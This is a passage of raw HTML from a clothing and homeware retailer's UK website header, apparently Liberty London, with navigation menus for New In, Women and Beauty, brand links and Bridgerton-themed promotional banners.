<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty-1/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty-2/" class="d-none">Liberty</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


